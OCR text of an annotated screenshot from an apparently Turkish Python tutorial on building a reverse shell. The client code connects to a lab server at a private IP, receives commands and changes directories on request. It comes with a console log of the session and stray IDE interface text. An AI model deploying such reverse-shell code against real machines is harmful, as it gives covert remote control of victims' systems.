 Gelen Yeniyi İşlemek
=> Amaç, server'a bağlanan client'in komut sistemine girip
orada işlemler yapmak. Tabii arka planda yapacak
=> Cmd'de dizinler arasında geçişler yapabilmek os modülü
kullanılır. Çünkü os modülünde change directory fonksiyonu bu işlemi
gerçekleştirir.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
077_Reverse_Shell_Server.py 078_Reverse_Shell_Client.py
SQL Server
Projects
import socket
import os
os modülü (dizin değiştirmek için)
s=socket.socket()
s.connect(("192.168.1.37",15555))
Server ile
bağlantı
kuruluyor
while True:
veri=s.recv(1024)
sonsuz bir döngüde
server'dan 1024 byte uzunluğunda
veri okuyor.
if veri[:2].decode("utf-8") =="cd":
ilk 2 harfi cd ise
try:
os.chdir(veri[3:].decode("utf-8"))
s.send(os.getcwd().encode("utf-8"))
3.üncü harfinden sonrasını
okuyarak chdir() fonksiyonu
ile o dizine gidiyor.
bulunduğu
dizini
servera
gönderiyor.
except FileNotFoundError:
s.send("Dosya Bulunamadı...".encode("utf-8"))
Python Environments
Add Environment...
Python 3.9
Python Software Foundation
Overview
This is the default environment for new
projects
Visit the distributor's website
Open interactive window
Explore interactive scripts
Use IPython interactive mode
Open in PowerShell
C:\...\PythonSoftwareFoundation.Python.3.9
C:\Program Files\Windows...\python3.9.exe
C:\Program Files\Windo...\pythonw3.9.exe
Python Enviro... Solution Expl... Git Changes
Properties
SQL Server Object Explorer Toolbox
149 % No issues found Ln: 21 Ch: 13 SPC CRLF
Item(s) Saved 3
Yapışkan Not... B192102009 -... projes Python ile Şe... Untitled-1.ps... 078_Reverse_... Spotify Prem... 16:23
20.05.2021
C:\WINDOWS\system32\cmd.exe
Bağlantı bekleniyor
Bağlantı gerçekleşti
IP:  192.168.1.37
PORT:  50912
bağlantı gerçekleşti
What's your code?cd ..
D:\masaüstü\python
cıd.. ile geriye gitti
What's your code?cd projes
D:\masaüstü\python\projes
istenilen dosyaya girdi
What's your code?cd asdasas
Dosya Bulunamadı...
What's your code?
Olmayan dosya olunca except
bloğu çalıştı ve Dosya bulunamadı
mesajını gönderdi.